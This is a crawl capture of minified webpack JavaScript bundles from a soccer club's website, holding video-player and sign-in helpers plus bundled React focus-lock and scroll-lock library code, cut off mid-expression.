G({accountWall:e=null,isUserLogged:t=!1}){if(!e)return!0;const i=e===D.freemium;return!!(e===D.free||i&&t)}function J(){(0,j.Eh)({freemiumType:"video",ctaAction:"signin"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-login-freemium`;k(e)}function ee(){(0,j.Eh)({freemiumType:"video",ctaAction:"signup"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-signup&signupType=freemium`;w(e)}function ne(e){const t=Math.floor(e/1e3),i=Math.floor(t/60),a=t%60,c=a<10?`0${a}`:a;return`${i}:${c}`}function te(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)}function oe(e=0){return(Number(e)||0)/1e3}function q(e){return e&&Math.round(e.current?.volume()*100)||0}function B(e){return e&&e.current?.muted()||!0}function x(e){return e&&e.current?.playbackRate()||1}function F(e){return e&&e.current?.currentTime()||0}function ie(e){return e&&e.current?.paused()||!0}function ce({videoPlayerRef:e,currentVideo:t}){return{ended:!1,livestream:!1,label:t?.title,loop:!1,mediaType:"video",currentTime:F(e),duration:oe(t?.fields?.duration),paused:ie(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ae({videoPlayerRef:e}){return{currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ue({videoPlayerRef:e}){return{ended:!0,currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}},75115:function($,g,o){o.r(g);var n=o(25365);const v=({handleClick:p,extraClasses:h,size:m="small"})=>n.createElement("button",{role:"img",onClick:p,className:`mls-o-svg transform ${h||""}`},n.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${m}`},n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},n.createElement("defs",null,n.createElement("path",{id:"a",d:"M0 0h23.62v22.4H0z"}),n.createElement("path",{id:"c",d:"M0 0h23.62v22.4H0z"})),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"b",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#b)"})),n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"d",fill:"#fff"},n.createElement("use",{xlinkHref:"#c"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#d)"}))))));g.default=v}}]);

//# sourceMappingURL=2789.js.map?_t=f0c781069f9b7519f115

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/7076.js?_t=30121251f9471cd9483f
body_size: 13626
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7076],{97076:function(Ie,G,O){O.d(G,{cZ:function(){return dr},t9:function(){return fr}});var c=O(25365),g=O(87990),D=O(56113),A=function(n){var t=n.children,r=n.type,a=r===void 0?"reach-portal":r,o=(0,c.useRef)(null),i=(0,c.useRef)(null),u=(0,g.NW)();return(0,g.LI)(function(){if(o.current){var f=o.current.ownerDocument;return i.current=f?.createElement(a),f.body.appendChild(i.current),u(),function(){i.current&&i.current.ownerDocument&&i.current.ownerDocument.body.removeChild(i.current)}}},[a,u]),i.current?(0,D.createPortal)(t,i.current):(0,c.createElement)("span",{ref:o})},ae=null,L=O(69740),x=O(77605),oe="data-focus-lock",De="data-focus-lock-disabled",xn="data-no-focus-lock",In="data-autofocus-inside",Dn="data-no-autofocus";function An(e,n){return typeof e=="function"?e(n):e&&(e.current=n),e}function Rn(e,n){var t=(0,c.useState)(function(){return{value:e,callback:n,facade:{get current(){return t.value},set current(r){var a=t.value;a!==r&&(t.value=r,t.callback(r,a))}}}})[0];return t.callback=n,t.facade}function Ae(e,n){return Rn(n||null,function(t){return e.forEach(function(r){return An(r,t)})})}var U={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},Re=function(n){var t=n.children;return c.createElement(c.Fragment,null,c.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}),t,t&&c.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}))};Re.propTypes={},Re.defaultProps={children:null};var _r=null,ie=function(e,n){return ie=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,r){t.__proto__=r}||function(t,r){for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])},ie(e,n)};function Tr(e,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");ie(e,n);function t(){this.constructor=e}e.prototype=n===null?Object.create(n):(t.prototype=n.prototype,new t)}var P=function(){return P=Object.assign||function(n){for(var t,r=1,a=arguments.length;r<a;r++){t=arguments[r];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}return n},P.apply(this,arguments)};function Ne(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,r=Object.getOwnPropertySymbols(e);a<r.length;a++)n.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(t[r[a]]=e[r[a]]);return t}function xr(e,n,t,r){var a=arguments.length,o=a<3?n:r===null?r=Object.getOwnPropertyDescriptor(n,t):r,i;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")o=Reflect.decorate(e,n,t,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(o=(a<3?i(o):a>3?i(n,t,o):i(n,t))||o);return a>3&&o&&Object.defineProperty(n,t,o),o}function Ir(e,n){return function(t,r){n(t,r,e)}}function Dr(e,n){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(e,n)}function Ar(e,n,t,r){function a(o){return o instanceof t?o:new t(function(i){i(o)})}return new(t||(t=Promise))(function(o,i){function u(s){try{l(r.next(s))}catch(v){i(v)}}function f(s){try{l(r.throw(s))}catch(v){i(v)}}function l(s){s.done?o(s.value):a(s.value).then(u,f)}l((r=r.apply(e,n||[])).next())})}function Rr(e,n){var t={label:0,sent:function(){if(o[0]&1)throw o[1];return o[1]},trys:[],ops:[]},r,a,o,i;return i={next:u(0),throw:u(1),return:u(2)},typeof Symbol=="function"&&(i[Symbol.iterator]=function(){return this}),i;function u(l){return function(s){return f([l,s])}}function f(l){if(r)throw new TypeError("Generator is already executing.");for(;t;)try{if(r=1,a&&(o=l[0]&2?a.return:l[0]?a.throw||((o=a.return)&&o.call(a),0):a.next)&&!(o=o.call(a,l[1])).done)return o;switch(a=0,o&&(l=[l[0]&2,o.value]),l[0]){case 0:case 1:o=l;break;case 4:return t.label++,{value:l[1],done:!1};case 5:t.label++,a=l[1],l=[0];continue;case 7:l=t.ops.pop(),t.trys.pop();continue;default:if(o=t.trys,!(o=o.length>0&&o[o.length-1])&&(l[0]===6||l[0]===2)){t=0;continue}if(l[0]===3&&(!o||l[1]>o[0]&&l[1]<o[3])){t.label=l[1];break}if(l[0]===6&&t.label<o[1]){t.label=o[1],o=l;break}if(o&&t.label<o[2]){t.label=o[2],t.ops.push(l);break}o[2]&&t.ops.pop(),t.trys.pop();continue}l=n.call(e,t)}catch(s){l=[6,s],a=0}finally{r=o=0}if(l[0]&5)throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}var ke=Object.create?function(e,n,t,r){r===void 0&&(r=t);var a=Object.getOwnPropertyDescriptor(n,t);(!a||("get"in a?!n.__esModule:a.writable||a.configurable))&&(a={enumerable:!0,get:function(){return n[t]}}),Object.defineProperty(e,r,a)}:function(e,n,t,r){r===void 0&&(r=t),e[r]=n[t]};function Nr(e,n){for(var t in e)t!=="default"&&!Object.prototype.hasOwnProperty.call(n,t)&&ke(n,e,t)}function Le(e){var n=typeof Symbol=="function"&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function Nn(e,n){var t=typeof Symbol=="function"&&e[Symbol.iterator];if(!t)return e;var r=t.call(e),a,o=[],i;try{for(;(n===void 0||n-- >0)&&!(a=r.next()).done;)o.push(a.value)}catch(u){i={error:u}}finally{try{a&&!a.done&&(t=r.return)&&t.call(r)}finally{if(i)throw i.error}}return o}function kr(){for(var e=[],n=0;n<arguments.length;n++)e=e.concat(Nn(arguments[n]));return e}function Lr(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;for(var r=Array(e),a=0,n=0;n<t;n++)for(var o=arguments[n],i=0,u=o.length;i<u;i++,a++)r[a]=o[i];return r}function kn(e,n,t){if(t||arguments.length===2)for(var r=0,a=n.length,o;r<a;r++)(o||!(r in n))&&(o||(o=Array.prototype.slice.call(n,0,r)),o[r]=n[r]);return e.concat(o||Array.prototype.slice.call(n))}function Y(e){return this instanceof Y?(this.v=e,this):new Y(e)}function Br(e,n,t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r=t.apply(e,n||[]),a,o=[];return a={},i("next"),i("throw"),i("return"),a[Symbol.asyncIterator]=function(){return this},a;function i(m){r[m]&&(a[m]=function(h){return new Promise(function(y,d){o.push([m,h,y,d])>1||u(m,h)})})}function u(m,h){try{f(r[m](h))}catch(y){v(o[0][3],y)}}function f(m){m.value instanceof Y?Promise.resolve(m.value.v).then(l,s):v(o[0][2],m)}function l(m){u("next",m)}function s(m){u("throw",m)}function v(m,h){m(h),o.shift(),o.length&&u(o[0][0],o[0][1])}}function Mr(e){var n,t;return n={},r("next"),r("throw",function(a){throw a}),r("return"),n[Symbol.iterator]=function(){return this},n;function r(a,o){n[a]=e[a]?function(i){return(t=!t)?{value:Y(e[a](i)),done:a==="return"}:o?o(i):i}:o}}function jr(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n=e[Symbol.asyncIterator],t;return n?n.call(e):(e=typeof Le=="function"?Le(e):e[Symbol.iterator](),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(o){t[o]=e[o]&&function(i){return new Promise(function(u,f){i=e[o](i),a(u,f,i.done,i.value)})}}function a(o,i,u,f){Promise.resolve(f).then(function(l){o({value:l,done:u})},i)}}function Wr(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}var Ln=Object.create?function(e,n){Object.defineProperty(e,"default",{enumerable:!0,value:n})}:function(e,n){e.default=n};function Zr(e){if(e&&e.__esModule)return e;var n={};if(e!=null)for(var t in e)t!=="default"&&Object.prototype.hasOwnProperty.call(e,t)&&ke(n,e,t);return Ln(n,e),n}function Gr(e){return e&&e.__esModule?e:{default:e}}function Ur(e,n,t,r){if(t==="a"&&!r)throw new TypeError("Private accessor was defined without a getter");if(typeof n=="function"?e!==n||!r:!n.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return t==="m"?r:t==="a"?r.call(e):r?r.value:n.get(e)}function Hr(e,n,t,r,a){if(r==="m")throw new TypeError("Private method is not writable");if(r==="a"&&!a)throw new TypeError("Private accessor was defined without a setter");if(typeof n=="function"?e!==n||!a:!n.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return r==="a"?a.call(e,t):a?a.value=t:n.set(e,t),t}function $r(e,n){if(n===null||typeof n!="object"&&typeof n!="function")throw new TypeError("Cannot use 'in' operator on non-object");return typeof e=="function"?n===e:e.has(n)}function Be(e){return e}function Me(e,n){n===void 0&&(n=Be);var t=[],r=!1,a={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return t.length?t[t.length-1]:e},useMedium:function(o){var i=n(o,r);return t.push(i),function(){t=t.filter(function(u){return u!==i})}},assignSyncMedium:function(o){for(r=!0;t.length;){var i=t;t=[],i.forEach(o)}t={push:function(u){return o(u)},filter:function(){return t}}},assignMedium:function(o){r=!0;var i=[];if(t.length){var u=t;t=[],u.forEach(o),i=t}var f=function(){var s=i;i=[],s.forEach(o)},l=function(){return Promise.resolve().then(f)};l(),t={push:function(s){i.push(s),l()},filter:function(s){return i=i.filter(s),t}}}};return a}function ue(e,n){return n===void 0&&(n=Be),Me(e,n)}function je(e){e===void 0&&(e={});var n=Me(null);return n.options=P({async:!0,ssr:!1},e),n}var We=ue({},function(e){var n=e.target,t=e.currentTarget;return{target:n,currentTarget:t}}),Ze=ue(),Bn=ue(),Mn=je({async:!0}),jn=[],ce=c.forwardRef(function(n,t){var r,a=c.useState(),o=a[0],i=a[1],u=c.useRef(),f=c.useRef(!1),l=c.useRef(null),s=n.children,v=n.disabled,m=n.noFocusGuards,h=n.persistentFocus,y=n.crossFrame,d=n.autoFocus,p=n.allowTextSelection,b=n.group,S=n.className,E=n.whiteList,C=n.hasPositiveIndices,w=n.shards,R=w===void 0?jn:w,T=n.as,I=T===void 0?"div":T,N=n.lockProps,F=N===void 0?{}:N,mr=n.sideCar,re=n.returnFocus,hr=n.focusOptions,_e=n.onActivation,Te=n.onDeactivation,pr=c.useState({}),yr=pr[0],gr=c.useCallback(function(){l.current=l.current||document&&document.activeElement,u.current&&_e&&_e(u.current),f.current=!0},[_e]),br=c.useCallback(function(){f.current=!1,Te&&Te(u.current)},[Te]);(0,c.useEffect)(function(){v||(l.current=null)},[]);var wr=c.useCallback(function(k){var V=l.current;if(V&&V.focus){var xe=typeof re=="function"?re(V):re;if(xe){var Tn=typeof xe=="object"?xe:void 0;l.current=null,k?Promise.resolve().then(function(){return V.focus(Tn)}):V.focus(Tn)}}},[re]),Sr=c.useCallback(function(k){f.current&&We.useMedium(k)},[]),Er=Ze.useMedium,Cr=c.useCallback(function(k){u.current!==k&&(u.current=k,i(k))},[]),Or=(0,x.Z)((r={},r[De]=v&&"disabled",r[oe]=b,r),F),_n=m!==!0,Fr=_n&&m!=="tail",Pr=Ae([t,Cr]);return c.createElement(c.Fragment,null,_n&&[c.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:v?-1:0,style:U}),C?c.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:v?-1:1,style:U}):null],!v&&c.createElement(mr,{id:yr,sideCar:Mn,observed:o,disabled:v,persistentFocus:h,crossFrame:y,autoFocus:d,whiteList:E,shards:R,onActivation:gr,onDeactivation:br,returnFocus:wr,focusOptions:hr}),c.createElement(I,(0,x.Z)({ref:Pr},Or,{className:S,onBlur:Er,onFocus:Sr}),s),Fr&&c.createElement("div",{"data-focus-guard":!0,tabIndex:v?-1:0,style:U}))});ce.propTypes={},ce.defaultProps={children:void 0,disabled:!1,returnFocus:!1,focusOptions:void 0,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,hasPositiveIndices:void 0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var Ge=ce,Wn=O(54876),Zn=O(2488);function Gn(e,n){function t(r){return r.displayName||r.name||"Component"}return function(a){var o=[],i;function u(){i=e(o.map(function(l){return l.props})),n(i)}var f=function(l){(0,Wn.Z)(s,l);function s(){return l.apply(this,arguments)||this}s.peek=function(){return i};var v=s.prototype;return v.componentDidMount=function(){o.push(this),u()},v.componentDidUpdate=function(){u()},v.componentWillUnmount=function(){var h=o.indexOf(this);o.splice(h,1),u()},v.render=function(){return c.createElement(a,this.props)},s}(c.PureComponent);return(0,Zn.Z)(f,"displayName","SideEffect("+t(a)+")"),f}}var Un=Gn,_=function(e){for(var n=Array(e.length),t=0;t<e.length;++t)n[t]=e[t];return n},le=function(e){return Array.isArray(e)?e:[e]},Hn=function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var n=window.getComputedStyle(e,null);return!n||!n.getPropertyValue?!1:n.getPropertyValue("display")==="none"||n.getPropertyValue("visibility")==="hidden"},Ue=function(e){return e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode},He=function(e){return e===document||e&&e.nodeType===Node.DOCUMENT_NODE},$n=function(e,n){return!e||He(e)||!Hn(e)&&n(Ue(e))},$e=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=$n(n,$e.bind(void 0,e));return e.set(n,r),r},Vn=function(e,n){return e&&!He(e)?Xn(e)?n(Ue(e)):!1:!0},Ve=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=Vn(n,Ve.bind(void 0,e));return e.set(n,r),r},Ye=function(e){return e.dataset},Yn=function(e){return e.tagName==="BUTTON"},Ke=function(e){return e.tagName==="INPUT"},Xe=function(e){return Ke(e)&&e.type==="radio"},Kn=function(e){return!((Ke(e)||Yn(e))&&(e.type==="hidden"||e.disabled))},Xn=function(e){var n=e.getAttribute(Dn);return![!0,"true",""].includes(n)},fe=function(e){var n;return!!(e&&(!((n=Ye(e))===null||n===void 0)&&n.focusGuard))},K=function(e){return!fe(e)},zn=function(e){return!!e},Qn=function(e,n){var t=e.tabIndex-n.tabIndex,r=e.index-n.index;if(t){if(!e.tabIndex)return 1;if(!n.tabIndex)return-1}return t||r},ze=function(e,n,t){return _(e).map(function(r,a){return{node:r,index:a,tabIndex:t&&r.tabIndex===-1?(r.dataset||{}).focusGuard?0:-1:r.tabIndex}}).filter(function(r){return!n||r.tabIndex>=0}).sort(Qn)},qn=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"],se=qn.join(","),Jn="".concat(se,", [data-focus-guard]"),Qe=function(e,n){var t;return _(((t=e.shadowRoot)===null||t===void 0?void 0:t.children)||e.children).reduce(function(r,a){return r.concat(a.matches(n?Jn:se)?[a]:[],Qe(a))},[])},de=function(e,n){return e.reduce(function(t,r){return t.concat(Qe(r,n),r.parentNode?_(r.parentNode.querySelectorAll(se)).filter(function(a){return a===r}):[])},[])},et=function(e){var n=e.querySelectorAll("[".concat(In,"]"));return _(n).map(function(t){return de([t])}).reduce(function(t,r){return t.concat(r)},[])},ve=function(e,n){return _(e).filter(function(t){return $e(n,t)}).filter(function(t){return Kn(t)})},qe=function(e,n){return n===void 0&&(n=new Map),_(e).filter(function(t){return Ve(n,t)})},me=function(e,n,t){return ze(ve(de(e,t),n),!0,t)},Je=function(e,n){return ze(ve(de(e),n),!1)},nt=function(e,n){return ve(et(e),n)},H=function(e,n){return(e.shadowRoot?H(e.shadowRoot,n):Object.getPrototypeOf(e).contains.call(e,n))||_(e.children).some(function(t){return H(t,n)})},en=function(e){return e.activeElement?e.activeElement.shadowRoot?en(e.activeElement.shadowRoot):e.activeElement:void 0},he=function(){return document.activeElement?document.activeElement.shadowRoot?en(document.activeElement.shadowRoot):document.activeElement:void 0},tt=function(){var e=document&&he();return e?_(document.querySelectorAll("[".concat(xn,"]"))).some(function(n){return H(n,e)}):!1},rt=function(e){for(var n=new Set,t=e.length,r=0;r<t;r+=1)for(var a=r+1;a<t;a+=1){var o=e[r].compareDocumentPosition(e[a]);(o&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&n.add(a),(o&Node.DOCUMENT_POSITION_CONTAINS)>0&&n.add(r)}return e.filter(function(i,u){return!n.has(u)})},nn=function(e){return e.parentNode?nn(e.parentNode):e},pe=function(e){var n=le(e);return n.filter(Boolean).reduce(function(t,r){var a=r.getAttribute(oe);return t.push.apply(t,a?rt(_(nn(r).querySelectorAll("[".concat(oe,'="').concat(a,'"]:not([').concat(De,'="disabled"])')))):[r]),t},[])},at=function(e){return e===document.activeElement},ot=function(e){return!!_(e.querySelectorAll("iframe")).some(function(n){return at(n)})},tn=function(e){var n=document&&he();return!n||n.dataset&&n.dataset.focusGuard?!1:pe(e).some(function(t){return H(t,n)||ot(t)})},it=function(e,n){return n.filter(Xe).filter(function(t){return t.name===e.name}).filter(function(t){return t.checked})[0]||e},ye=function(e,n){return Xe(e)&&e.name?it(e,n):e},ut=function(e){var n=new Set;return e.forEach(function(t){return n.add(ye(t,e))}),e.filter(function(t){return n.has(t)})},rn=function(e){return e[0]&&e.length>1?ye(e[0],e):e[0]},an=function(e,n){return e.length>1?e.indexOf(ye(e[n],e)):n},on="NEW_FOCUS",ct=function(e,n,t,r){var a=e.length,o=e[0],i=e[a-1],u=fe(t);if(!(t&&e.indexOf(t)>=0)){var f=t!==void 0?n.indexOf(t):-1,l=r?n.indexOf(r):f,s=r?e.indexOf(r):-1,v=f-l,m=n.indexOf(o),h=n.indexOf(i),y=ut(n),d=t!==void 0?y.indexOf(t):-1,p=d-(r?y.indexOf(r):f),b=an(e,0),S=an(e,a-1);if(f===-1||s===-1)return on;if(!v&&s>=0)return s;if(f<=m&&u&&Math.abs(v)>1)return S;if(f>=h&&u&&Math.abs(v)>1)return b;if(v&&Math.abs(p)>1)return s;if(f<=m)return S;if(f>h)return b;if(v)return Math.abs(v)>1?s:(a+s+v)%a}},ge=function(e,n){return n===void 0&&(n=[]),n.push(e),e.parentNode&&ge(e.parentNode.host||e.parentNode,n),n},be=function(e,n){for(var t=ge(e),r=ge(n),a=0;a<t.length;a+=1){var o=t[a];if(r.indexOf(o)>=0)return o}return!1},un=function(e,n,t){var r=le(e),a=le(n),o=r[0],i=!1;return a.filter(Boolean).forEach(function(u){i=be(i||u,u)||i,t.filter(Boolean).forEach(function(f){var l=be(o,f);l&&(!i||H(l,i)?i=l:i=be(l,i))})}),i},lt=function(e,n){return e.reduce(function(t,r){return t.concat(nt(r,n))},[])},ft=function(e){return function(n){var t;return n.autofocus||!!(!((t=Ye(n))===null||t===void 0)&&t.autofocus)||e.indexOf(n)>=0}},st=function(e,n){var t=new Map;return n.forEach(function(r){return t.set(r.node,r)}),e.map(function(r){return t.get(r)}).filter(zn)},dt=function(e,n){var t=document&&he(),r=pe(e).filter(K),a=un(t||e,e,r),o=new Map,i=Je(r,o),u=me(r,o).filter(function(h){var y=h.node;return K(y)});if(!(!u[0]&&(u=i,!u[0]))){var f=Je([a],o).map(function(h){var y=h.node;return y}),l=st(f,u),s=l.map(function(h){var y=h.node;return y}),v=ct(s,f,t,n);if(v===on){var m=qe(i.map(function(h){var y=h.node;return y})).filter(ft(lt(r,o)));return{node:m&&m.length?rn(m):rn(qe(s))}}return v===void 0?v:l[v]}},vt=function(e,n){"focus"in e&&e.focus(n),"contentWindow"in e&&e.contentWindow&&e.contentWindow.focus()},we=0,Se=!1,mt=function(e,n,t){t===void 0&&(t={});var r=dt(e,n);if(!Se&&r){if(we>2){console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),Se=!0,setTimeout(function(){Se=!1},1);return}we++,vt(r.node,t.focusOptions),we--}},cn=mt,ht=function(e){var n=pe(e).filter(K),t=un(e,e,n),r=new Map,a=me([t],r,!0),o=me(n,r).filter(function(i){var u=i.node;return K(u)}).map(function(i){var u=i.node;return u});return a.map(function(i){var u=i.node,f=i.index;return{node:u,index:f,lockItem:o.indexOf(u)>=0,guard:fe(u)}})},Vr=null;function ln(e){var n=window,t=n.setImmediate;typeof t<"u"?t(e):setTimeout(e,1)}var Yr=function(n,t){var r={};return r[n]=t,r},pt=function(){return document&&document.activeElement===document.body},yt=function(){return pt()||tt()},B=null,M=null,j=null,$=!1,gt=function(){return!0},bt=function(n){return(B.whiteList||gt)(n)},wt=function(n,t){j={observerNode:n,portaledElement:t}},St=function(n){return j&&j.portaledElement===n};function fn(e,n,t,r){var a=null,o=e;do{var i=r[o];if(i.guard)i.node.dataset.focusAutoGuard&&(a=i);else if(i.lockItem){if(o!==e)return;a=null}else break}while((o+=t)!==n);a&&(a.node.tabIndex=0)}var Et=function(n){return n&&"current"in n?n.current:n},Ct=function(n){return n?!!$:$==="meanwhile"},Ot=function e(n,t,r){return t&&(t.host===n&&(!t.activeElement||r.contains(t.activeElement))||t.parentNode&&e(n,t.parentNode,r))},Ft=function(n,t){return t.some(function(r){return Ot(n,r,r)})},X=function(){var n=!1;if(B){var t=B,r=t.observed,a=t.persistentFocus,o=t.autoFocus,i=t.shards,u=t.crossFrame,f=t.focusOptions,l=r||j&&j.portaledElement,s=document&&document.activeElement;if(l){var v=[l].concat(i.map(Et).filter(Boolean));if((!s||bt(s))&&(a||Ct(u)||!yt()||!M&&o)&&(l&&!(tn(v)||s&&Ft(s,v)||St(s,l))&&(document&&!M&&s&&!o?(s.blur&&s.blur(),document.body.focus()):(n=cn(v,M,{focusOptions:f}),j={})),$=!1,M=document&&document.activeElement),document){var m=document&&document.activeElement,h=ht(v),y=h.map(function(d){var p=d.node;return p}).indexOf(m);y>-1&&(h.filter(function(d){var p=d.guard,b=d.node;return p&&b.dataset.focusAutoGuard}).forEach(function(d){var p=d.node;return p.removeAttribute("tabIndex")}),fn(y,h.length,1,h),fn(y,-1,-1,h))}}}return n},sn=function(n){X()&&n&&(n.stopPropagation(),n.preventDefault())},z=function(){return ln(X)},dn=function(n){var t=n.target,r=n.currentTarget;r.contains(t)||wt(r,t)},Pt=function(){return null},_t=function(n){var t=n.children;return c.createElement("div",{onBlur:z,onFocus:dn},t)};_t.propTypes={};var vn=function(){$="just",setTimeout(function(){$="meanwhile"},0)},Tt=function(){document.addEventListener("focusin",sn),document.addEventListener("focusout",z),window.addEventListener("blur",vn)},xt=function(){document.removeEventListener("focusin",sn),document.removeEventListener("focusout",z),window.removeEventListener("blur",vn)};function It(e){return e.filter(function(n){var t=n.disabled;return!t})}function Dt(e){var n=e.slice(-1)[0];n&&!B&&Tt();var t=B,r=t&&n&&n.id===t.id;B=n,t&&!r&&(t.onDeactivation(),e.filter(function(a){var o=a.id;return o===t.id}).length||t.returnFocus(!n)),n?(M=null,(!r||t.observed!==n.observed)&&n.onActivation(),X(!0),ln(X)):(xt(),M=null)}We.assignSyncMedium(dn),Ze.assignMedium(z),Bn.assignMedium(function(e){return e({moveFocusInside:cn,focusInside:tn})});var At=Un(It,Dt)(Pt),mn=c.forwardRef(function(n,t){return c.createElement(Ge,(0,x.Z)({sideCar:At,ref:t},n))}),hn=Ge.propTypes||{},Kr=hn.sideCar,Xr=(0,L.Z)(hn,["sideCar"]);mn.propTypes={};var Rt=mn,Nt=Rt,Q="right-scroll-bar-position",q="width-before-scroll-bar",kt="with-scroll-bars-hidden",Lt="--removed-body-scroll-bar-size",pn=je(),Ee=function(){},J=c.forwardRef(function(e,n){var t=c.useRef(null),r=c.useState({onScrollCapture:Ee,onWheelCapture:Ee,onTouchMoveCapture:Ee}),a=r[0],o=r[1],i=e.forwardProps,u=e.children,f=e.className,l=e.removeScrollBar,s=e.enabled,v=e.shards,m=e.sideCar,h=e.noIsolation,y=e.inert,d=e.allowPinchZoom,p=e.as,b=p===void 0?"div":p,S=Ne(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),E=m,C=Ae([t,n]),w=P(P({},S),a);return c.createElement(c.Fragment,null,s&&c.createElement(E,{sideCar:pn,removeScrollBar:l,shards:v,noIsolation:h,inert:y,setCallbacks:o,allowPinchZoom:!!d,lockRef:t}),i?c.cloneElement(c.Children.only(u),P(P({},w),{ref:C})):c.createElement(b,P({},w,{className:f,ref:C}),u))});J.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},J.classNames={fullWidth:q,zeroRight:Q};var yn=function(e){var n=e.sideCar,t=Ne(e,["sideCar"]);if(!n)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=n.read();if(!r)throw new Error("Sidecar medium not found");return c.createElement(r,P({},t))};yn.isSideCarExport=!0;function Bt(e,n){return e.useMedium(n),yn}var Ce,zr=function(e){Ce=e},Mt=function(){return Ce||O.nc};function jt(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var n=Mt();return n&&e.setAttribute("nonce",n),e}function Wt(e,n){e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n))}function Zt(e){var n=document.head||document.getElementsByTagName("head")[0];n.appendChild(e)}var Gt=function(){var e=0,n=null;return{add:function(t){e==0&&(n=jt())&&(Wt(n,t),Zt(n)),e++},remove:function(){e--,!e&&n&&(n.parentNode&&n.parentNode.removeChild(n),n=null)}}},Ut=function(){var e=Gt();return function(n,t){c.useEffect(function(){return e.add(n),function(){e.remove()}},[n&&t])}},gn=function(){var e=Ut(),n=function(t){var r=t.styles,a=t.dynamic;return e(r,a),null};return n},Ht={left:0,top:0,right:0,gap:0},Oe=function(e){return parseInt(e||"",10)||0},$t=function(e){var n=window.getComputedStyle(document.body),t=n[e==="padding"?"paddingLeft":"marginLeft"],r=n[e==="padding"?"paddingTop":"marginTop"],a=n[e==="padding"?"paddingRight":"marginRight"];return[Oe(t),Oe(r),Oe(a)]},Vt=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return Ht;var n=$t(e),t=document.documentElement.clientWidth,r=window.innerWidth;return{left:n[0],top:n[1],right:n[2],gap:Math.max(0,r-t+n[2]-n[0])}},Yt=gn(),Kt=function(e,n,t,r){var 